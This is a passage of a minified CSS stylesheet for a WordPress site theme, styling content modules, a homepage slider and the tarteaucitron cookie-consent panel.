24px;border-radius:3px;--color-light:var(--primary-light);--color-dark:var(--primary-dark);color:var(--color-dark);background:var(--color-light)}.module.module-alert .wrap_alert.client{--color-light:var(--primary-light);--color-dark:var(--primary-dark)}.module.module-alert .wrap_alert.success{--color-light:var(--success-light);--color-dark:var(--success-dark)}.module.module-alert .wrap_alert.danger{--color-light:var(--danger-light);--color-dark:var(--danger-dark)}.module.module-alert .wrap_alert.info{--color-light:var(--info-light);--color-dark:var(--info-dark)}.module.module-alert .wrap_alert.warning{--color-light:var(--warning-light);--color-dark:var(--warning-dark)}.module.module-alert .wrap_alert .alert_title{font-weight:700;margin-right:16px}.module.module-alert .wrap_alert .plus a{color:var(--color-dark)}.module.module-alert .wrap_alert .close-alert{position:absolute;top:50%;right:24px;display:block;transform:translateY(-50%);cursor:pointer}.module.module-last_posts .content>header{display:flex;align-items:flex-end;justify-content:space-between;flex-wrap:wrap;margin-bottom:calc(1.325rem + 0.9vw)}@media (min-width:1200px){.module.module-last_posts .content>header{margin-bottom:2rem}}.module.module-last_posts .content>header .titles{width:100%;max-width:540px}.module.module-last_posts .content>header .titles p{margin-top:14px}.module.module-last_posts .content>header .actions{margin-top:24px}.module.module-keys_numbers .cards[data-position="center"]{justify-content:space-around}.module.module-keys_numbers .cards[data-position="center"] .number{text-align:center}.module.module-keys_numbers .cards[data-position="left"]{justify-content:space-between}.module.module-keys_numbers .cards[data-position="left"] .number{text-align:left}.module.module-keys_numbers .cards .number .nb{font-size:calc(1.525rem + 3.3vw);line-height:calc(1.525rem + 3.3vw);color:var(--primary)}@media (min-width:1200px){.module.module-keys_numbers .cards .number .nb{font-size:4rem}}@media (min-width:1200px){.module.module-keys_numbers .cards .number .nb{line-height:4rem}}.module.module-keys_numbers .cards .number .number_title{color:var(--black);display:block;margin-top:.3125rem}.module.module-keys_numbers .cards .number .number_description{color:var(--dark-grey);display:block;margin-top:.125rem}.module.module-icones .before h2{text-align:center}.module.module-icones .before img{max-width:100%;margin-bottom:64px}.module.module-icones .cards[data-layout="vertical"]{grid-template-columns:1fr}.module.module-icones .cards[data-cols="two"]{display:grid;grid-template-columns:repeat(auto-fill,minmax(390px,1fr))}@media only screen and (max-width:500px){.module.module-icones .cards[data-cols="two"]{grid-template-columns:1fr}}.module.module-icones .cards[data-position="center"]{justify-content:space-around}.module.module-icones .cards[data-position="center"] .icone{text-align:center}.module.module-icones .cards[data-position="center"] .icone svg{margin-bottom:calc(1.275rem + 0.3vw)}@media (min-width:1200px){.module.module-icones .cards[data-position="center"] .icone svg{margin-bottom:1.5rem}}.module.module-icones .cards[data-position="center"] .icone .icone-title{margin-top:0;font-weight:400;margin-bottom:5px}.module.module-icones .cards[data-position="left"]{justify-content:space-between}.module.module-icones .cards[data-position="left"] .icone{text-align:left}.module.module-icones .cards .icone{position:relative}.module.module-icones .cards .icone>a:first-child{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%}.module.module-icones .cards .icone .icone_title{margin-top:.3125rem}.module.module-icones .cards .icone .icone_description{color:var(--dark-grey);display:block;margin-top:.125rem}.module.module-icones .cards .icone[data-position="left"]{display:flex;align-items:flex-start;justify-content:flex-start}.module.module-icones .cards .icone[data-position="left"] .svg{margin-right:calc(1.34375rem + 1.125vw)}@media (min-width:1200px){.module.module-icones .cards .icone[data-position="left"] .svg{margin-right:2.1875rem}}.module.module-icones .cards .icone[data-position="left"] .svg svg{width:50px;height:50px}.module.module-icones a.btn,.module.module-icones .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item a,.header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .module.module-icones a,.module.module-icones .woocommerce a.button,.woocommerce .module.module-icones a.button,.module.module-icones .module.module-alert .wrap_alert .plus a,.module.module-alert .wrap_alert .plus .module.module-icones a{margin-top:54px;display:block;margin-right:auto;margin-left:auto;width:max-content}.module.module-form h2{display:block;margin-bottom:.875rem}.module.module-form .description{margin-bottom:calc(1.5rem + 3vw)}@media (min-width:1200px){.module.module-form .description{margin-bottom:3.75rem}}.module.module-persons .persons{display:flex;align-items:flex-start;justify-content:center;flex-wrap:wrap}.module.module-persons .persons .person{max-width:255px;margin-bottom:30px}.module.module-persons .persons .person:not(:first-child){margin-left:30px}.module.module-persons .persons .person .img{display:block;width:100%;margin-bottom:16px}.module.module-persons .persons .person .img img{display:block;width:100%}.module.module-persons .persons .person .fullname{display:block;color:var(--black);font-weight:700;margin-bottom:2px;font-size:1.125rem;line-height:calc(1.25625rem + 0.075vw)}@media (min-width:1200px){.module.module-persons .persons .person .fullname{line-height:1.3125rem}}.module.module-persons .persons .person .job{font-size:1rem;line-height:calc(1.275rem + 0.3vw);color:var(--primary)}@media (min-width:1200px){.module.module-persons .persons .person .job{line-height:1.5rem}}.module.module-persons .persons .person .description{display:block;color:var(--dark-grey);margin-top:16px;font-size:.875rem;line-height:1.1875rem}.module.module-persons .persons .person .links{display:flex;align-items:stretch;justify-content:flex-start;margin-top:16px}.module.module-persons .persons .person .links a{display:block}.module.module-persons .persons .person .links a:not(:first-child){margin-left:16px}.module.module-image_block .cols{display:grid;grid-template-columns:repeat(12,1fr);grid-gap:30px;padding:0 15px}.module .page-content{display:grid;grid-template-columns:repeat(12,1fr);gap:0 24px;margin-bottom:calc(1.94375rem + 8.325vw)}@media (min-width:1200px){.module .page-content{margin-bottom:8.1875rem}}.module .page-content .wrapper{font-size:16px;line-height:24px;font-family:"Karla",sans-serif;letter-spacing:-.02rem;color:#424242;width:100%}.module .page-content .wrapper[data-layout="1"]{grid-column:3 / span 8}.module .page-content .wrapper[data-layout="2"]{grid-column:2 / span 10}.module .page-content .wrapper[data-layout="3"]{grid-column:1 / span 12}.module .page-content .wrapper h2{margin-bottom:21px;font-size:32px;font-weight:600}.module .page-content .wrapper h2:not(:first-child){margin-top:40px}.module .page-content .wrapper h3{margin-top:35px;margin-bottom:19px;font-size:24px;font-weight:600}.module .page-content .wrapper p{margin-bottom:17px}.module .page-content .wrapper img{max-width:100%;height:auto;display:block}.module .page-content .wrapper ol{list-style-type:decimal;margin-bottom:27px;margin-left:14px}.module .page-content .wrapper ol li::marker{color:var(--primary)}.module .page-content .wrapper ul{margin-bottom:27px;margin-left:14px}.module .page-content .wrapper ul li{display:flex;align-items:baseline}.module .page-content .wrapper ul li::before{content:"";background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='6' height='6' viewBox='0 0 6 6'%3E%3Ccircle id='Ellipse_35' data-name='Ellipse 35' cx='3' cy='3' r='3' fill='%23d01533'/%3E%3C/svg%3E%0A");background-size:cover;background-position:center center;height:4px;width:4px;flex:0 0 4px;position:relative;margin-right:12px;top:-1px}@media only screen and (max-width:970px){.module .page-content .wrapper{grid-column:1 / -1!important}}.module.module-banner{max-width:1920px;display:block;margin-left:auto;margin-right:auto}.module.module-banner>.wrapper{max-width:unset;width:unset}.module.module-banner .banner{position:relative}.module.module-banner .banner>.img-wrapper img{max-width:100%;width:100%;height:calc(4.125rem + 34.5vw);min-height:380px;object-fit:cover;object-position:center}@media (min-width:1200px){.module.module-banner .banner>.img-wrapper img{height:30rem}}.module.module-banner .banner>.wrapper{height:100%;position:absolute;top:0;bottom:0;left:0;right:0}.module.module-banner .banner>.wrapper .content{position:absolute;padding:32px 40px 40px;bottom:40px;right:0;max-width:460px;background-color:rgb(12 35 72 / .8)}@media only screen and (max-width:600px){.module.module-banner .banner>.wrapper .content{max-width:80%}}.module.module-banner .banner>.wrapper .content h2,.module.module-banner .banner>.wrapper .content p{color:#fff}.module.module-banner .banner>.wrapper .content h2{margin-bottom:1rem}.module.module-banner .banner>.wrapper .content p{margin-bottom:calc(1.275rem + 0.3vw)}@media (min-width:1200px){.module.module-banner .banner>.wrapper .content p{margin-bottom:1.5rem}}.module.module-steps .wrapper{text-align:center}.module.module-steps .wrapper h2{margin-bottom:calc(1.525rem + 3.3vw);text-align:center}@media (min-width:1200px){.module.module-steps .wrapper h2{margin-bottom:4rem}}.module.module-steps .wrapper .steps{display:grid;grid-template-columns:repeat(auto-fill,minmax(140px,1fr));gap:32px 24px}.module.module-steps .wrapper .steps .step{text-align:center}.module.module-steps .wrapper .steps .step .step-nb{font-size:24px;font-weight:700;color:#fff;background:var(--primary);text-align:center;margin:0 auto 24px auto;width:40px;height:40px;border-radius:50%;display:inline-grid;align-items:center}@media only screen and (max-width:600px){.module.module-steps .wrapper .steps .step .step-nb{margin-bottom:16px}}.module.module-steps .wrapper .steps .step .svg{display:block;margin-bottom:24px}@media only screen and (max-width:600px){.module.module-steps .wrapper .steps .step .svg{margin-bottom:16px}}.module.module-steps .wrapper .steps .step .svg svg{width:96px;height:96px}.module.module-steps .wrapper .steps .step .icone_description{display:none;margin-top:8px;color:var(--dark-grey)}.module.module-steps .wrapper .steps .step h3{font-weight:500}.module.background{background:var(--off-white);padding-top:calc(1.525rem + 3.3vw);padding-bottom:calc(1.525rem + 3.3vw)}@media (min-width:1200px){.module.background{padding-top:4rem}}@media (min-width:1200px){.module.background{padding-bottom:4rem}}.header-home{margin-bottom:calc(1.925rem + 8.1vw)}@media (min-width:1200px){.header-home{margin-bottom:8rem}}@media only screen and (max-width:805px){.header-home{margin-bottom:96px}}.header-home .slider-home{width:90%;max-width:1328px;margin:0 auto 32px auto;margin-bottom:calc(1.325rem + 0.9vw)}@media (min-width:1200px){.header-home .slider-home{margin-bottom:2rem}}.header-home .slider-home.full_width{width:100%;max-width:100%}@media only screen and (max-width:1291px){.header-home .slider-home.full_width{width:90%}}@media only screen and (max-width:850px){.header-home .slider-home.full_width{width:100%}}.header-home .slider-home .swiper-container .swiper-slide{position:relative;min-height:640px}@media only screen and (min-width:1292px){.header-home .slider-home .swiper-container .swiper-slide>.slide-overlay{position:absolute;width:100%;height:100%;background:#0000003b;z-index:10;pointer-events:none}}.header-home .slider-home .swiper-container .swiper-slide .img,.header-home .slider-home .swiper-container .swiper-slide .video{position:absolute;top:50%;left:50%;transform:translate3d(-50%,-50%,0);width:100%;height:100%;z-index:1}.header-home .slider-home .swiper-container .swiper-slide .img img,.header-home .slider-home .swiper-container .swiper-slide .img video,.header-home .slider-home .swiper-container .swiper-slide .video img,.header-home .slider-home .swiper-container .swiper-slide .video video{max-width:100%}@media only screen and (min-width:1291px) and (max-width:1409px){.header-home .slider-home .swiper-container .swiper-slide .img img,.header-home .slider-home .swiper-container .swiper-slide .img video,.header-home .slider-home .swiper-container .swiper-slide .video img,.header-home .slider-home .swiper-container .swiper-slide .video video{height:100%;object-fit:cover}}@media only screen and (max-width:1291px){.header-home .slider-home .swiper-container .swiper-slide .img img,.header-home .slider-home .swiper-container .swiper-slide .img video,.header-home .slider-home .swiper-container .swiper-slide .video img,.header-home .slider-home .swiper-container .swiper-slide .video video{object-fit:cover;aspect-ratio:16/9}}.header-home .slider-home .swiper-container .swiper-slide .wrapper{position:relative;z-index:11;display:grid;grid-template-rows:1fr;grid-template-columns:50% 50%;margin-top:64px}.header-home .slider-home .swiper-container .swiper-slide .wrapper .content{background:#fff;padding:50px 80px 50px 50px;display:block}@media only screen and (min-width:1292px){.header-home .slider-home .swiper-container .swiper-slide .wrapper .content{background-color:#fff0}.header-home .slider-home .swiper-container .swiper-slide .wrapper .content h1,.header-home .slider-home .swiper-container .swiper-slide .wrapper .content p{color:#fff}}.header-home .slider-home .swiper-container .swiper-slide .wrapper .content h1{text-align:left;margin-bottom:16px;display:block}.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions{margin-top:calc(1.3625rem + 1.35vw);display:flex;align-items:center;justify-content:flex-start}@media (min-width:1200px){.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions{margin-top:2.375rem}}.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions .btn:not(:first-child),.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions input.wpcf7-submit:not(:first-child),.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions input:not(:first-child)[type="submit"],.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions input:not(:first-child)[type="button"],.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions textarea.wpcf7-submit:not(:first-child),.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions textarea:not(:first-child)[type="submit"],.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions textarea:not(:first-child)[type="button"],.header-home .slider-home .swiper-container .swiper-slide .header .wrapper .content .actions .menus_wrapper #buttons_navigation .menu .menu-item a:not(:first-child),.header .header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions .menus_wrapper #buttons_navigation .menu .menu-item a:not(:first-child),.header-home .slider-home .swiper-container .swiper-slide .header .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .content .actions a:not(:first-child),.header .header-home .slider-home .swiper-container .swiper-slide .wrapper .menus_wrapper #buttons_navigation .menu .menu-item .content .actions a:not(:first-child),.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions .woocommerce a.button:not(:first-child),.woocommerce .header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions a.button:not(:first-child),.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions .woocommerce button.button:not(:first-child),.woocommerce .header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions button.button:not(:first-child),.header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions .module.module-alert .wrap_alert .plus a:not(:first-child),.module.module-alert .wrap_alert .plus .header-home .slider-home .swiper-container .swiper-slide .wrapper .content .actions a:not(:first-child){margin-left:22px}.header-home .slider-home .swiper-container .swiper-nav{position:absolute;bottom:0;z-index:9;left:50%;transform:translate3d(-50%,0,0);margin:0 auto 46px auto;display:grid;grid-template-columns:25% 25% 50%}.header-home .slider-home .swiper-container .swiper-nav .swiper-pagination{display:flex;align-items:center;justify-content:flex-start}.header-home .slider-home .swiper-container .swiper-nav .swiper-pagination.swiper-pagination-lock{display:none}.header-home .slider-home .swiper-container .swiper-nav .swiper-pagination .swiper-pagination-bullet{display:block;width:24px;height:3px;border-radius:1.5px;background:#fff;opacity:.6;cursor:pointer}.header-home .slider-home .swiper-container .swiper-nav .swiper-pagination .swiper-pagination-bullet:not(:first-child){margin-left:6px}.header-home .slider-home .swiper-container .swiper-nav .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active{opacity:1}.header-home .slider-home .swiper-container .swiper-nav .swiper-nextprev{display:flex;align-items:center;justify-content:flex-end}.header-home .slider-home .swiper-container .swiper-nav .swiper-nextprev .swiper-button-prev,.header-home .slider-home .swiper-container .swiper-nav .swiper-nextprev .swiper-button-next{cursor:pointer}.header-home .slider-home .swiper-container .swiper-nav .swiper-nextprev .swiper-button-prev.swiper-button-disabled,.header-home .slider-home .swiper-container .swiper-nav .swiper-nextprev .swiper-button-next.swiper-button-disabled{opacity:.6;cursor:default}.header-home .slider-home .swiper-container .swiper-nav .swiper-nextprev .swiper-button-prev.swiper-button-lock,.header-home .slider-home .swiper-container .swiper-nav .swiper-nextprev .swiper-button-next.swiper-button-lock{display:none}@media only screen and (max-width:1291px){.header-home .slider-home .swiper-container .swiper-slide{display:flex;flex-direction:column;min-height:0}.header-home .slider-home .swiper-container .swiper-slide .img,.header-home .slider-home .swiper-container .swiper-slide .video{display:block;position:relative;top:unset;left:unset;transform:unset;order:2}.header-home .slider-home .swiper-container .swiper-slide .wrapper{order:1;margin-left:unset;margin-right:unset}.header-home .slider-home .swiper-container .swiper-slide .wrapper .content{padding:0;padding-top:calc(1.325rem + 0.9vw);padding-bottom:calc(1.325rem + 0.9vw);grid-column:1 / span 2}}@media only screen and (max-width:1291px) and (min-width:1200px){.header-home .slider-home .swiper-container .swiper-slide .wrapper .content{padding-top:2rem}}@media only screen and (max-width:1291px) and (min-width:1200px){.header-home .slider-home .swiper-container .swiper-slide .wrapper .content{padding-bottom:2rem}}@media screen and (max-width:850px){.header-home .slider-home{width:100%}.header-home .slider-home .swiper-container .swiper-slide .video .actions{top:auto;bottom:10px}.header-home .slider-home .swiper-container .swiper-slide .wrapper{order:1;margin:0 auto;width:90%}.header-home .slider-home .swiper-container .swiper-nav{margin-bottom:0;grid-template-columns:50% 50%;bottom:auto;top:450px}}.single-quartier .form_quartier{text-align:center;margin-bottom:100px}.single-quartier .form_quartier .module-form{width:100%;max-width:700px;margin:60px auto 0 auto}.blog .cards{margin-bottom:calc(1.525rem + 3.3vw)}@media (min-width:1200px){.blog .cards{margin-bottom:4rem}}.blog .pagination{margin-bottom:calc(1.925rem + 8.1vw)}@media (min-width:1200px){.blog .pagination{margin-bottom:8rem}}.page-template-mentions-page .auto{margin-bottom:60px}.page-template-mentions-page .auto p{margin-bottom:20px;margin-top:5px}.page-template-mentions-page .auto ul{list-style:disc inside}.page-template-mentions-page .auto ul li{color:var(--dark-grey);margin-bottom:2px}div#tarteaucitronAlertBig:focus{outline:0}.tarteaucitron-modal-open{overflow:hidden;height:100%}#tarteaucitronContentWrapper{display:unset}span.tarteaucitronReadmoreSeparator{display:inline!important}.tarteaucitronName .tacCurrentStatus,.tarteaucitronName .tarteaucitronReadmoreSeparator{color:#333333!important;font-size:12px!important;text-transform:capitalize}button.tarteaucitron-toggle-group{display:block}span.tarteaucitronH3{font-weight:700!important}#tarteaucitron #tarteaucitronServices_mandatory .tarteaucitronH3{font-weight:500!important;font-size:14px;margin-top:7px}.tarteaucitronLine{border-left:0 solid transparent!important}@media screen and (max-width:767px){html body #tarteaucitronRoot #tarteaucitron ul#tarteaucitronServices_mandatory .tarteaucitronDeny{display:none!important}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder button,html body #tarteaucitronRoot #tarteaucitron .tarteaucitronAsk,html body #tarteaucitronRoot #tarteaucitron .tarteaucitronName{width:100%!important;display:block!important;margin-left:0!important;margin-right:0!important;box-sizing:border-box!important;max-width:100%!important;margin-bottom:8px!important}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder ul .tarteaucitronLine{padding:16px!important}html body #tarteaucitronRoot #tarteaucitron div#tarteaucitronMainLineOffset .tarteaucitronName{display:none!important}#tarteaucitronServices_mandatory li.tarteaucitronLine .tarteaucitronName span{width:100%!important;display:inline-block}li.tarteaucitronLine .tarteaucitronName span{width:80%!important;display:inline-block}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder button.tarteaucitron-toggle-group{width:10%!important;position:absolute;top:20px;right:20px;font-size:0;padding:10px 0}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder button.tarteaucitron-toggle-group::before{content:"\25BE";font-weight:700;font-size:14px}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder .tarteaucitronIsExpanded button.tarteaucitron-toggle-group::before{content:"\25B4"}}@media screen and (min-width:768px){html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder button.tarteaucitron-toggle-group::after{content:"\25BE";font-weight:700;font-size:14px;margin-left:15px}html body #tarteaucitronRoot #tarteaucitron .tarteaucitronBorder .tarteaucitronIsExpanded button.tarteaucitron-toggle-group::after{content:"\25B4";margin-left:15px}}#tarteaucitronRoot div,#tarteaucitronRoot span,#tarteaucitronRoot applet,#tarteaucitronRoot object,#tarteaucitronRoot iframe,#tarteaucitronRoot h1,#tarteaucitronRoot h2,#tarteaucitronRoot h3,#tarteaucitronRoot h4,#tarteaucitronRoot h5,#tarteaucitronRoot h6,#tarteaucitronRoot p,#tarteaucitronRoot blockquote,#tarteaucitronRoot pre,#tarteaucitronRoot a,#tarteaucitronRoot abbr,#tarteaucitronRoot acronym,#tarteaucitronRoot address,#tarteaucitronRoot big,#tarteaucitronRoot cite,#tarteaucitronRoot code,#tarteaucitronRoot del,#tarteaucitronRoot dfn,#tarteaucitronRoot em,#tarteaucitronRoot img,#tarteaucitronRoot ins,#tarteaucitronRoot kbd,#tarteaucitronRoot q,#tarteaucitronRoot s,#tarteaucitronRoot samp,#tarteaucitronRoot small,#tarteaucitronRoot strike,#tarteaucitronRoot strong,#tarteaucitronRoot sub,#tarteaucitronRoot sup,#tarteaucitronRoot tt,#tarteaucitronRoot var,#tarteaucitronRoot b,#tarteaucitronRoot u,#tarteaucitronRoot i,#tarteaucitronRoot center,#tarteaucitronRoot dl,#tarteaucitronRoot dt,#tarteaucitronRoot dd,#tarteaucitronRoot ol,#tarteaucitronRoot ul,#tarteaucitronRoot li,#tarteaucitronRoot fieldset,#tarteaucitronRoot form,#tarteaucitronRoot label,#tarteaucitronRoot form.wpcf7-form .input-group.radio .title,form.wpcf7-form .input-group.radio #tarteaucitronRoot .title,#tarteaucitronRoot legend,#tarteaucitronRoot table,#tarteaucitronRoot caption,#tarteaucitronRoot tbody,#tarteaucitronRoot tfoot,#tarteaucitronRoot thead,#tarteaucitronRoot tr,#tarteaucitronRoot th,#tarteaucitronRoot td,#tarteaucitronRoot article,#tarteaucitronRoot aside,#tarteaucitronRoot canvas,#tarteaucitronRoot details,#tarteaucitronRoot embed,#tarteaucitronRoot figure,#tarteaucitronRoot figcaption,#tarteaucitronRoot footer,#tarteaucitronRoot header,#tarteaucitronRoot hgroup,#tarteaucitronRoot menu,#tarteaucitronRoot nav,#tarteaucitronRoot output,#tarteaucitronRoot ruby,#tarteaucitronRoot section,#tarteaucitronRoot summary,#tarteaucitronRoot time,#tarteaucitronRoot mark,#tarteaucitronRoot audio,#tarteaucitronRoot video{margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;text-align:initial;text-shadow:initial}#tarteaucitronRoot article,#tarteaucitronRoot aside,#tarteaucitronRoot details,#tarteaucitronRoot figcaption,#tarteaucitronRoot figure,#tarteaucitronRoot footer,#tarteaucitronRoot header,#tarteaucitronRoot hgroup,#tarteaucitronRoot menu,#tarteaucitronRoot nav,#tarteaucitronRoot section{display:block}#tarteaucitronRoot ol,#tarteaucitronRoot ul{list-style:none}#tarteaucitronRoot blockquote,#tarteaucitronRoot q{quotes:none}#tarteaucitronRoot blockquote::before,#tarteaucitronRoot blockquote::after,#tarteaucitronRoot q::before,#tarteaucitronRoot q::after{content:"";content:none}#tarteaucitronRoot table{border-collapse:collapse;border-spacing:0}#tarteaucitronRoot a:focus-visible,#tarteaucitronRoot button:focus-visible{outline:3px dashed #3d86d8}div#tarteaucitronMainLineOffset{margin-top:0!important}#tarteaucitronServices::-webkit-scrollbar{width:5px}#tarteaucitronServices::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 0 #fff0}#tarteaucitronServices::-webkit-scrollbar-thumb{background-color:#ddd;outline:0 solid slategrey}#tarteaucitronServices{margin-top:21px!important}@media screen and (max-width:479px){#tarteaucitron .tarteaucitronLine .tarteaucitronName{width:90%!important}#tarteaucitron .tarteaucitronLine .tarteaucitronAsk{float:left!important;margin:10px 15px 5px}}@media screen and (max-width:767px){#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer,#tarteaucitron{background:#fff;border:0!important;bottom:0!important;height:100%!important;left:0!important;margin:0!important;max-height:100%!important;max-width:100%!important;top:0!important;width:100%!important}#tarteaucitron .tarteaucitronBorder{border:0!important;border-radius:0 0 6px 6px}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList{border:0!important}#tarteaucitron #tarteaucitronServices .tarteaucitronTitle{text-align:left!important}.tarteaucitronName .tarteaucitronH2{max-width:80%}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk{text-align:center!important}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk button{margin-bottom:5px}}@media screen and (min-width:768px) and (max-width:991px){#tarteaucitron{border:0!important;left:0!important;margin:0 5%!important;max-height:80%!important;width:90%!important}}#tarteaucitronRoot div#tarteaucitron{left:0;right:0;margin:auto}#tarteaucitronRoot button#tarteaucitronBack{background:rgb(0 0 0 / .5)}#tarteaucitron .clear{clear:both}#tarteaucitron a{color:var(--color-tac);font-size:11px;font-weight:700;text-decoration:none}#tarteaucitronRoot button{background:#fff0;border:0}#tarteaucitronAlertBig strong,#tarteaucitronAlertSmall strong,#tarteaucitronAlertBig a,#tarteaucitronAlertSmall a{color:#fff}#tarteaucitron strong{font-size:22px;font-weight:500}#tarteaucitron ul{padding:0}#tarteaucitron .tarteaucitronH1,#tarteaucitron .tarteaucitronH2,#tarteaucitron .tarteaucitronH3,#tarteaucitron .tarteaucitronH4,#tarteaucitron .tarteaucitronH5,#tarteaucitron .tarteaucitronH6{display:block}.cookie-list{list-style:none;padding:0;margin:0}#tarteaucitronRoot{left:0;position:absolute;right:0;top:0;width:100%}#tarteaucitronRoot *{box-sizing:initial;color:var(--color-tac);font-family:"Manrope",sans-serif;font-size:14px;line-height:normal;vertical-align:initial;transition:border 300ms,background 300ms,opacity 200ms,box-shadow 400ms}#tarteaucitronRoot .tarteaucitronH1{font-size:24px;line-height:20px;text-align:center;color:var(--color-tac);margin:0;letter-spacing:-.02rem;font-weight:700}#tarteaucitronRoot .tarteaucitronH2{display:inline-block;margin:0;color:var(--color-tac)}#tarteaucitronCookiesNumberBis.tarteaucitronH2{margin-left:0}#tarteaucitronBack{background:#fff;display:none;height:100%;left:0;opacity:.7;position:fixed;top:0;width:100%;z-index:2147483646}#tarteaucitron{display:none;max-height:80%;left:50%;margin:0 auto 0 -430px;padding:0;position:fixed;top:6%;width:860px;z-index:2147483647}#tarteaucitron .tarteaucitronBorder{background:var(--background-tac);border:2px solid #333;border-top:0;height:auto;overflow:auto}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronClosePanelCookie,#tarteaucitron #tarteaucitronClosePanel{background:var(--background-tac);color:var(--color-tac);cursor:pointer;font-size:12px;font-weight:700;text-decoration:none;padding:4px 0;position:absolute;right:0;text-align:center;width:70px}#tarteaucitron #tarteaucitronClosePanel{width:unset;color:var(--color-tac);padding:0;cursor:pointer;font-size:11px;font-weight:900;position:absolute;top:15px;right:25px;display:flex;align-items:center;z-index:999;background:#fff0;transform:translateY(100%)}#tarteaucitron #tarteaucitronDisclaimer{color:#555;font-size:12px;margin:15px auto 0;width:80%}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronHidden,#tarteaucitron #tarteaucitronServices .tarteaucitronHidden{background:rgb(51 51 51 / .07)}#tarteaucitron #tarteaucitronServices .tarteaucitronHidden{display:none;position:relative}#tarteaucitronCookiesList .tarteaucitronH3.tarteaucitronTitle{width:100%;box-sizing:border-box}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle,#tarteaucitron #tarteaucitronServices .tarteaucitronTitle button,#tarteaucitron #tarteaucitronInfo,#tarteaucitron #tarteaucitronServices .tarteaucitronDetails{color:var(--color-tac);display:inline-block;font-size:14px;font-weight:700;margin:20px 0 0;padding:5px 20px;text-align:left;width:auto;background:#fff0}#tarteaucitron #tarteaucitronServices .tarteaucitronTitle button{margin:0;padding:0;display:flex;align-items:center;flex-direction:row-reverse}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a,#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a{color:#fff;font-weight:500}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a:hover,#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a:hover{text-decoration:none!important}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName a{font-size:22px}#tarteaucitron #tarteaucitronServices .tarteaucitronTitle a{font-size:14px}#tarteaucitronAlertSmall #tarteaucitronCookiesListContainer #tarteaucitronCookiesList .tarteaucitronTitle{padding:5px 10px;margin:0}#tarteaucitron #tarteaucitronInfo,#tarteaucitron #tarteaucitronServices .tarteaucitronDetails{display:none;font-size:12px;font-weight:500;margin-top:0;max-width:270px;padding:20px;position:absolute;z-index:2147483647}#tarteaucitron #tarteaucitronServices .tarteaucitronDetails{padding:12px;position:absolute;left:40px;top:40px;background:rgb(0 0 0 / .85);max-width:280px;color:#f5f5f5;font-size:12px;border-radius:2px}#tarteaucitron #tarteaucitronInfo a{color:#fff;text-decoration:underline}#tarteaucitron #tarteaucitronServices .tarteaucitronLine{border-left:5px solid #fff0;margin:0;overflow:hidden;padding:40px 40px 16px 40px;background:var(--background-tac)}#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsAllowed{border-color:var(--success-dark)}#tarteaucitron #tarteaucitronServices .tarteaucitronLine.tarteaucitronIsDenied{border-color:var(--danger-dark)}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine{background:var(--background-tac);border:0;margin-bottom:0;margin-top:0;position:relative;border-radius:6px 6px 0 0}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName{margin-left:15px;margin-top:2px}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronName button{color:#fff}#tarteaucitron #tarteaucitronServices .tarteaucitronMainLine .tarteaucitronAsk{margin-top:0!important}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName{display:inline-block;float:left;margin:0;text-align:left;width:50%}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronName a:hover{text-decoration:underline}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk{display:inline-block;float:right;margin:7px 15px 0;text-align:right}#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronAllow,#tarteaucitron #tarteaucitronServices .tarteaucitronLine .tarteaucitronAsk .tarteaucitronDeny,.tac_activate .tarteaucitronAllow{background:gray;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;padding:6px 10px;text-align:center;text-decoration:none;width:auto;border:0}#tarteaucitron #tarteaucitronServices 